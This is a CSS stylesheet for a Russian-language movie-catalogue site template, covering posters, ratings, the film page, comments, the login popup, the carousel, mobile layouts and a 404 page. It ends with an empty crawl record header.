.poster {display: block; position: relative;}
.poster__img {box-shadow: var(--bsh-poster); margin-bottom: 20px;}
.poster__rating {position: relative; background: url(../dleimages/rating.svg); height: 17px; width: 85px;}
.poster__rating-fill {position: absolute; left: 0; top: 0; height: 100%; z-index: 1; 
	background: url(../dleimages/rating.svg) 0 -34px repeat-x;}
.poster__title a {display: block;}
.poster__title a::before {position: absolute; left: 0; right: 0; bottom: 0; top: 0; z-index: 10; content: '';}
.poster__subtitle li {display: inline-block; margin: 8px 0 10px 0; color: var(--tt-2); margin-right: 4px;}
.poster__subtitle li a {color: var(--tt-2);}
.poster__subtitle li:not(:last-child)::after {margin-left: 6px; content: '/'; opacity: 0.6;}
.poster__label {position: absolute; left: 0; top: 0; right: 0; font-weight: 700; padding: 10px 10px 30px 15px; 
	background: linear-gradient(to bottom, #000, transparent); text-transform: uppercase; 
	font-size: 12px; color: #fff; letter-spacing: 1px;}
.poster:hover .poster__img {box-shadow: var(--bsh);}

.poster-ext.not-loaded {display: flex; padding: 30px; flex-direction: column; justify-content: center;}
.poster-ext.not-loaded::before {height: 100%; top: 0; margin: 0;}
.poster-ext {position: fixed !important; left: 0; bottom: 20px; z-index: 999; background: var(--bg); 
	box-shadow: var(--bsh); width: 500px; padding: 15px 15px 15px 165px; min-height: 180px;}
.poster-ext h1 {font-size: 15px; text-transform: uppercase; margin-bottom: 5px; 
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: none;}
.poster-ext .pmovie__header-list {width: 100%; margin: 0;}
.poster-ext .page__text {max-height: 130px; overflow: hidden; margin: 0 0 -6px 0; position: relative; font-size: 13px;}
.poster-ext .page__text::before {content: ''; position: absolute; left: 0; right: 0; bottom: 0; height: 80%; 
	background: linear-gradient(to top, #111113, transparent); z-index: 1;}
.poster-ext .pmovie__header-list li {margin: 0 !important; position: relative; z-index: 2;
	display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.poster-ext .pmovie__header-list li > span:first-child {display: inline; margin: 0; 
	font-size: 13px; color: var(--tt); font-weight: 700;}
.poster-ext .pmovie__header-list li a {color: var(--accent); border-color: var(--accent);}
.poster-ext .pmovie__poster {position: absolute; left: 0; top: 0; margin: 0;
	width: 150px; height: 100%; box-shadow: none;}
.poster-ext .not-shown-ajax {display: none !important;}

/* FOOTER, PAGINATION
----------------------------------------------- */
.footer__two {margin-top: 20px;}
.footer__btn {font-size: 14px;}
.footer__text {line-height: 1.7;}

.pagination__pages11 {text-align: center; margin: 0 var(--indent-negative); padding: 0; 
	background: var(--bg-3); justify-content: center; margin-top: 40px; margin-bottom: -40px;}
.pagination__pages {background: var(--bg-2); padding: 0 15px;}
.pagination__pages > a, .pagination__pages > span, .pagination__pages-btn > a, 
.pagination__pages-btn > span {display: inline-block; margin: 0; line-height: 60px; 
	padding: 0 10px; min-width: 50px; background-color: var(--bg-2); font-size: 24px;}
.pagination__pages1 > span:not(.nav_ext), .pagination__pages a:hover, .pagination__btn-loader a:hover,   
.pagination__pages-btn > * {background: var(--accent) !important; color: #fff; min-width: 60px !important;}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages > span:not(.nav_ext), .pagination__pages-btn1 > span {background: #63626c; color:#ffffff;}

/* INNER PAGE
----------------------------------------------- */
.pmovie .big-slider {margin-bottom: 40px;}
.pmovie .big-slider, .pmovie .bslide {height: auto;}
.pmovie .bslide {padding-top: 160px;}
.pmovie .bslide__poster {margin-left: 0;}
.pmovie .bslide__cat {color: var(--tt-dark); opacity: 1;}
.pmovie .bslide__text {opacity: 1; margin-top: 0;}
.pmovie li.line-clamp {-webkit-line-clamp: 3;}

.pmovie h1 a {margin-left: 10px; font-size: 14px; font-weight: 400; color: #ccc;}
.pmovie__header-list li + li {margin-top: 15px;}
.pmovie__header-list li > span:first-child {margin-right: 3px; color: var(--tt-dark);}
.pmovie__header-list li a {border-bottom: 1px dotted var(--accent-2); color: var(--accent-2);}
.pmovie__fav a {display: inline-flex; align-items: center; justify-content: center; margin-left: 20px;
	height: 60px; width: 60px; border-radius: 50%; font-size: 24px; border: 1px solid #b1b1b1; color: var(--tt-dark);}
.pmovie__ratings-caption {width: 100%; margin-bottom: 0px;}
.pmovie__rating {position: relative; margin-right: 30px;}
.pmovie__rating--site .poster__rating {position: static; transform: none;}
.pmovie__rating--site .pmovie__rating-content {height: 17px; margin: 9px 0 7px;}
.pmovie__rating--site .poster__rating-fill {height: 17px; top: 9px;}
.pmovie__rating--kp {margin-right: 0;}
.pmovie__rating-content {font-size: 24px;}
.pmovie__rating-caption {margin-top: 2px; color: var(--tt-dark); font-size: 12px;}

.page__col-left {width: 240px; margin-right: 40px;}
* + .page__subtitle {margin-top: 40px;}
.page__subtitle {font-size: 20px; text-transform: uppercase; margin-bottom: 20px;}
.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
.pmovie__screenshots > p {display: grid; grid-gap: 5px 5px; width: 100%; grid-column: 1 / -1;
	grid-template-columns: repeat(auto-fill,minmax(100px,1fr)); grid-auto-flow: row dense;}
.pmovie__screenshots a, .pmovie__screenshots img, .pmovie__screenshots li {height: 90px; display: block !important; 
	margin: 0 !important; max-width: 100% !important; width: 100%;}
.pmovie__screenshots img {width: 100%; object-fit: cover;}
.pmovie__screenshots br {display: none;}
.pmovie__list {margin-top: -40px; background-color: var(--bg); color: var(--tt-dark);
	padding: 30px 20px; display: grid; grid-gap: 20px; line-height: 1.5;}
.pmovie__list li > div:first-child {margin-bottom: 2px; font-weight: 700; color: var(--tt);}
.pmovie__list a {color: var(--tt-dark);}
.pmovie__related {margin: 0 var(--indent-negative); padding: 40px var(--indent); 
	background-color: var(--bg); margin-bottom: -40px;}

.page__text {margin-bottom: 26px;}
.pmovie__player {position: relative; margin-bottom: 30px;}
.pmovie__complaint {position: absolute; right: 0; top: 10px; white-space: nowrap;}
.pmovie__complaint a {color: var(--accent); border-bottom: 1px dotted var(--accent);}
.tabs-block__select span {cursor: pointer; display: inline-block;}
.tabs-block__select span {height: 40px; line-height: 40px; padding: 0 20px; 
	margin-right: 10px; background-color: var(--bg); color: var(--tt-3); font-weight: 700;}
.tabs-block__select span.is-active, .tabs-block__select span:hover {background: var(--accent); color: #fff;}
.pmovie__player-bottom {margin-top: 10px;}
.pmovie__rating-likes {margin: 0;}
.pmovie__rating-likes > * {display: flex; align-items: center; height: 60px;
	background-color: #5d9b42; color: #fff; box-shadow: var(--bsh-2); padding: 0 20px 0 0; 
	font-weight: 700; font-size: 18px;}
.pmovie__rating-likes > * .fal {height: 60px; width: 60px; background: rgba(0,0,0,0.1);
	display: flex; justify-content: center; align-items: center; margin-right: 20px; font-size: 24px;}
.pmovie__rating-likes > * + * {background-color: #ea162a;}
.pmovie__rating-likes > a:hover {background-color: var(--accent); color: #fff;}
.pmovie__share .page__subtitle {margin: 0; margin-right: 10px;}
.ya-share2 {height: 36px; padding: 6px 0; min-width: 164px;}

.not-loaded {overflow: hidden; position: relative; text-align: center;}
.not-loaded::after {content: 'Загрузка...'; display: inline-block; position: relative; z-index: 1;}
.not-loaded::before {background: repeating-linear-gradient(45deg,#000,#000 10px,#111 10px,#111 20px); 
	animation: move 10s infinite linear; animation-direction: alternate; content: ''; width: 200%; height: 20px; 
	position: absolute; left: 0; top: 50%; margin-top: -10px;}
@keyframes move {
	from {transform: translateX(-50%);}
	to {transform: translateX(0%);}
}

.page__caption {font-size: 14px; line-height: 1.4; position: relative; margin-top: 10px;
	color: var(--tt-dark); background-color: var(--bg); padding: 12px 20px 13px 80px;} 
.page__caption::before {content: '\f2f7'; font-family: 'Font Awesome 5 Pro'; font-weight: 300; 
   position: absolute; left: 20px; top: 50%; font-size: 38px; color: var(--accent-3); transform: translateY(-50%);}
.pmovie__items {counter-reset: num;}
.ftop-item + .ftop-item {margin-top: 15px;}
.ftop-item, .ftop-item__desc {position: relative; z-index: 5; color: var(--tt-2)}
.ftop-item__img {width: 60px; height: 90px; margin-right: 15px; z-index: 5;}
.ftop-item__title {font-weight: 700; margin-bottom: 10px; color: var(--tt)}
.ftop-item::before {content: counter(num); counter-increment: num; color: var(--tt-2); opacity: 0.5; 
	position: absolute; right: 0; top: 50%; transform: translateY(-50%); font-size: 40px; font-weight: 700;}
.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; box-shadow: var(--bsh-2); 
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 700; margin-top: -1px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}

/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid var(--accent); position: absolute; top: 5px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: var(--accent); color: #fff; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 700;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: var(--accent); 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 21px;}
.full-text iframe {width: 100%; height: 400px; margin-bottom: 20px;}

/* COMMENTS
----------------------------------------------- */
.page__comments {margin: 0;}
.page__comments-title {font-size: 20px; text-transform: uppercase; font-weight: 700; margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -10px; 
	color: var(--tt-3); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.page__comments-list {padding: 0;}
.page__comments-list--not-comments {padding: 0; border: 0;}
.add-comments-form.form {padding: 0; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {box-shadow: inset 0 0 0 1px #111; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.show-comms > a {display: inline-block; font-weight: 700; color: var(--accent); text-decoration: underline; margin-bottom: 30px;}

.comment-item__title {font-weight: 700; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid var(--bdc);}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 700; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 700; font-size: 14px;}
.comment-item__date {color: var(--tt-3); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0; font-size: 15px;}
.comment-item__rating {white-space: nowrap; font-size: 14px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-2);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--tt-2);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}

/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 17px; font-weight: 700; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt-3); margin-left: 10px; font-weight: 400; color: var(--tt-3);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt-3);}
.login__caption {font-size: 14px; color: var(--tt); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
 .owl-carousel {width: 100%; position: relative; z-index: 1;}
 .owl-carousel .owl-stage {position: relative; display:flex; justify-content:flex-start;}
 .owl-carousel .owl-stage-outer {position: relative; overflow: hidden; transform: translate3d(0px, 0px, 0px);}
 .owl-carousel .owl-item {position: relative; min-height: 10px;}
 .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}
 .owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}
 .owl-carousel.owl-drag .owl-item {user-select: none;}
 .owl-carousel.owl-grab {cursor: move; cursor: grab;}
 .owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}
 .owl-carousel .owl-animated-in {z-index: 0;}
 .owl-carousel .owl-animated-out {z-index: 1;}
 .owl-carousel .fadeOut {animation-name: fadeOut;}
 @keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }
 .owl-height {transition: height 500ms ease-in-out;}
 .owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}
 .owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}
 .owl-nav {position: absolute; left: 0; right: 0; top: 50%;}
 .owl-prev, .owl-next {display: flex; cursor: pointer; box-shadow: none; width: 40px; height: 30px; 
	background: none; color: var(--tt-2); position: absolute; top: 0; font-size: 28px; margin-top: -15px;}
 .owl-prev {left: -50px;}
 .owl-next {right: -50px;}
 .owl-prev:hover, .owl-next:hover {background: none; color: var(--accent);}
 .owl-dots {text-align: center; position: absolute; left: 0; right: 0; bottom: -37px;}
 .owl-dot {display: inline-block; width: 16px; height: 16px; border-radius: 50%; 
	cursor: pointer; background: var(--bg); margin: 0 5px; box-shadow: var(--bsh-2);}
.owl-dot.active, .owl-dot:hover, #owl-big button:hover, .bslide__trailer:hover .fal {background: var(--accent); color: #fff;}
#owl-big .owl-nav {right: auto; top: 0; bottom: 0; left: calc(var(--indent)/2); 
	display: flex; flex-direction: column; justify-content: center; padding-top: 50px;}
#owl-big .owl-prev, #owl-big .owl-next {position: static; height: 40px; margin: 10px 0; font-size: 18px;
	background-color: #eee; color: #000; border-radius: 50%;}
#owl-big .owl-dots {bottom: 0px; display: flex; gap: 0 5px; left: var(--indent); right: var(--indent);}
#owl-big .owl-dot {flex: 1 1 0; height: 10px; border-radius: 0; margin: 0; opacity: 0.6;}
#owl-big .owl-dot.active {opacity: 0.6;}
@keyframes slideOutDown {
  from {transform: translate3d(0, 0, 0);}
  to {visibility: hidden; transform: translate3d(0, 100%, 0);}
}
.slideOutDown {animation-name: slideOutDown;}
@keyframes slideInDown {
  from {transform: translate3d(0, -100%, 0); visibility: visible;}
  to {transform: translate3d(0, 0, 0);}
}
.slideInDown {animation-name: slideInDown;}

@keyframes slideOutUp {
  from {transform: translate3d(0, 0, 0);}
  to {visibility: hidden; transform: translate3d(0, -100%, 0);}
}
.slideOutUp {animation-name: slideOutUp;}
@keyframes slideInUp {
  from {transform: translate3d(0, 100%, 0); visibility: visible;}
  to {transform: translate3d(0, 0, 0);}
}
.slideInUp {animation-name: slideInUp;}

/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background: var(--bg-3); color: #fff;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu, .mobile-menu .side-block__menu-hidden {margin: 0; padding: 10px 20px; display: block; background: var(--bg-3); 
	width: calc(100% + 40px); margin: -10px -20px 25px -20px; max-width: none;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px; color: #fff;}
.mobile-menu .header__menu-hidden {background-color: var(--bg); position: static; width: calc(100% + 40px);
	opacity: 1; visibility: visible; transform: none; border: 0; margin: 10px -20px; padding: 20px;}

@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {padding: 0; background-image: none; overflow: hidden;}
	.wrapper-container {max-width:1000px;}
	.header .header__menu {display: none;}
	.header__btn .fal {display: none;}
	.header__btn-menu {cursor: pointer; width: 40px; height: 40px; border-radius: 50%; line-height: 40px; 
		text-align: center; box-shadow: var(--bsh-2); background: var(--accent); color: #fff; 
		display: block; margin-left: 20px; font-size: 18px;}
	.header__search {flex: 1 1 0; margin: 0 0 0 20px; max-width: 100%; min-width: 50px;}
	.header {position: relative; padding: 10px var(--indent);}
	.d-grid, #dle-content {grid-gap: 30px 20px; grid-template-columns: repeat(auto-fill,minmax(160px,1fr));}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	.poster__title a {font-size: 14px; font-weight: 700; font-family: 'Manrope';}
	.poster__subtitle {font-size: 13px;}
	.poster .poster__rating {transform: scale(0.8,0.8); transform-origin: left center;}
	.poster__subtitle li {margin: 6px 4px 6px 0;}
	.pagination__pages {flex: 1 1 0; max-width: 100%; min-width: 0; display: flex; flex-wrap: wrap; justify-content: center;}
	.big-slider {margin-bottom: 40px;}
	.footer__one, .footer__two {display: block; text-align: center;}
	.footer__menu  {justify-content: center; margin-top: 20px;}
	.footer__menu li, .footer__text {margin: 0 10px 20px 10px;}
	.footer__menu > li > a {margin: 0; height: auto;}
	.main-slider .owl-nav {display: none !important;}
	.main-slider .owl-dots {display: flex !important;}
	.main-slider.big-slider, .main-slider .bslide {height: 460px;}
	.main-slider .bslide {padding: 20px; padding-bottom: 30px;}
	.bslide__poster {margin-left: 0; margin-right: 20px; width: 200px; height: 300px;}
	.bslide__desc {padding-right: 120px; min-height: 300px;}
	.bslide__cat, .bslide__subtitle {font-size: 14px;}
	.bslide__title {font-size: 38px; padding: 3px 0; margin: 0; line-height: 1.4;}
	.bslide__btn {height: 40px; padding: 0 20px; font-size: 15px;}

	.pmovie .bslide__desc {padding: 0;}
	.pmovie .bslide__title {padding-right: 120px;}
	.pmovie__fav a {width: 40px; height: 40px; font-size: 18px;}
	.pmovie__ratings {margin-top: -20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.carou__content > .top {width: calc((100% - 60px)/5);}
	.sect__title {font-size: 34px;}

	.page__col-left {width: 100%; margin: 0; margin-bottom: 40px;}
	.pmovie__list {margin-right: -20px; margin-left: -20px;}
	.hm, .pmovie__ratings-caption {display: none;}
	.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
	.pmovie__screenshots > p {grid-template-columns: repeat(auto-fill,minmax(140px,1fr));}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.carou__content > .top {width: calc((100% - 30px)/3);}
	.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 10px;}
	.header {height: auto;}
	.logo {flex: 1 1 0; min-width: 50px; max-width: 100%; margin-right: 20px;}
	.big-slider {margin-top: -200px;}
	.main-slider.big-slider, .main-slider .bslide {height: 420px;}
	.main-slider .bslide__text, .bslide__trailer::before {display: none;}
	.main-slider .bslide__poster {height: 180px; width: 120px;}
	.main-slider .bslide__desc {padding-right: 0; min-height: 180px;}
	.main-slider .bslide__btns {margin-top: 20px;}
	.main-slider .bslide__title {padding: 0; font-size: 32px;}
	.main-slider .bslide__subtitle {margin-bottom: 10px;}
	.bslide__trailer {right: 20px; bottom: 30px; top: auto; display: flex; align-items: center;}
	.bslide__trailer .fal {width: 20px; height: 20px; box-shadow: none; font-size: 8px; margin-right: 10px;}
	.bslide__trailer::after {content: 'трейлер'; display: inline; font-weight: 700;}

	.pmovie .bslide {padding-top: 220px; display: block;}
	.pmovie .bslide__poster, .pmovie__poster-hm {margin: 0 auto; margin-bottom: 20px; display: none;}
	.pmovie__poster-hm {display: block; width: 200px; height: 300px;}
	.pmovie h1, .pmovie .bslide__subtitle, .pmovie .bslide__cat {text-align: center;}
	.pmovie .bslide__title {padding-right: 0;}
	.pmovie__ratings-caption {display: block;}
	.pmovie__ratings {width: 100%; margin: 0; margin-top: 20px;}
	.pmovie__fav {justify-content: flex-end; display: flex;}

	.pmovie__player {margin-left: var(--indent-negative); margin-right: var(--indent-negative);}
	.tabs-block__select span {margin: 0;}
	.pmovie__rating-likes {width: 100%; margin: -10px 0 15px;}
	.pmovie__rating-likes > * {width: 50%;}
	.pmovie__share {text-align: center; justify-content: center; width: 100%;}
	.pmovie__complaint {display: none;}
	.tabs-block__select span {flex: 1 1 0; min-width: auto; max-width: 100%; white-space: nowrap; text-align: center;}

	.page__text .quote {margin-left: var(--indent-negative); margin-right: var(--indent-negative); padding-right: var(--indent);}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.carou__content > .top {width: calc((100% - 30px)/3);}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.carou__content > .top {width: calc((100% - 20px)/3); margin-right: 10px;}
	.top__desc {padding: 10px; font-size: 13px;}
	.header__logo {background-image: none; padding-left: 0; margin: 0;}
	.header__logo > * {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.header__btn {margin-left: 20px;}
	.main-slider .bslide__btn {font-size: 0; width: 90px; position: relative;}
	.main-slider .bslide__btn::after {content: 'смотреть'; font-size: 12px; position: absolute; width: 100%; text-align: center;}
	.bslide__poster {margin-right: 10px;}
	.d-grid, #dle-content {grid-template-columns: repeat(auto-fill,minmax(140px,1fr));}

	.pmovie__rating {margin-right: 15px;}
	.pmovie .bslide__trailer {bottom: 62px;}
	.soc-channels__item {width: 100%; margin-bottom: 30px; order: -1; margin-top: -20px;}
	.pmovie__related .poster:nth-child(5n) {display: none;}
}

.filter-block {margin-bottom: 0px;}
.filter-block__form {display: flex; flex-wrap: wrap;}
.filter-block__cell {margin-left: 10px;}
.filter-block__cell--full-width {grid-column: 1 / -1;}
.filter-block__cell-caption {margin-bottom: 10px;}
.filter-block__cell-content > * {width: 100%; display: block;}
.filter-block__cell-content--two-columns {display: flex; justify-content: space-between;}
.filter-block__cell-content--two-columns > * {width: calc((100% - 10px)/2) !important;}
.filter-block__cell-content select, .filter-block__cell-content input[type="text"], 
.filter-block__cell-content--check-group {height: 40px; line-height: 36px; background-position: right 14px top 54%;
	background-color: var(--bg); color: var(--tt); border: 1px solid var(--bdc); border-radius: 20px; 
	box-shadow: none; font-size: 14px;  padding: 0 15px; background-size: 10px; display: inline-block;
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width: auto; box-sizing: border-box;}
.filter-block__cell-content select {padding: 0 30px 0 10px;}
.filter-block__cell-content input[type="text"]::placeholder {opacity: 1; color: var(--tt); font-size: 14px;}
.filter-block__cell-content input[type="text"]:focus::placeholder {opacity: 0;}
.filter-block__cell-content--inp-year input {width: 80px !important;}
[data-dlefilter="reset"] {width: 40px; background-color: var(--bg-2); color: var(--tt-2); 
	padding: 0; font-size: 18px; border: 1px solid var(--bdc); border-radius: 20px;}
@media screen and (max-width: 1220px) {
	.filter-block {width: 100%; margin-bottom: -10px; margin-top: 20px;}
	.filter-block__cell {margin: 0 10px 10px 0;}
}
@media screen and (max-width: 470px) {
	.filter-block__form {justify-content: space-between;}
	.filter-block__cell {margin-right: 0; width: 48%;}
	.filter-block__cell:first-child {width: calc(100% - 50px); order: 10;}
	.filter-block__cell-content > * {width: 100% !important;}
	.filter-block__cell-content--inp-year input {width: 100% !important;}
	.filter-block__cell--btns {width: 40px; order: 11;}
}
.wrapper-main {display: block;}

.pravilolevo {
  float: left;
  margin: 0 1em 1em 0;
}

/* FLEX FALLBACK FOR SMART TV
----------------------------------------------- */
/*
@media screen and (min-width: 1200px) {
    #dle-content, .d-grid {display: flex; justify-content: space-between; flex-wrap: wrap; grid-gap: 0 0;}
    #dle-content > *:not(.grid-item), #dle-content {width: 100%;}
    .poster {width: 18%; margin-bottom: 40px;}
	.pagination {margin-top: -10px;}
	.desc {display: block;}
	.desc > * + * {margin-top: 20px;}
	.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
	.pmovie__screenshots > p {display: block; grid-gap: 0 0;}
	.pmovie__screenshots a, .pmovie__screenshots li {margin: 0 0 5px 0 !important;}
}
*/



/*======================
    404 page
=======================*/

.page_404 {
  padding: 40px 0;
  background: #fff;
  font-family: "Arvo", serif;
}

.page_404 img {
  width: 100%;
}

.four_zero_four_bg {
  background-image: url(https://cdn.dribbble.com/users/285475/screenshots/2083086/dribbble_1.gif);
  height: 400px;
  background-position: center;
}

.four_zero_four_bg h1 {
  font-size: 80px;
}

.four_zero_four_bg h3 {
  font-size: 80px;
}

.link_404 {
  color: #fff !important;
  padding: 10px 20px;
  background: #39ac31;
  margin: 20px 0;
  display: inline-block;
  
}
.contant_box_404 {
  margin-top: -50px;
}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=161791
body_size: 1591
content:
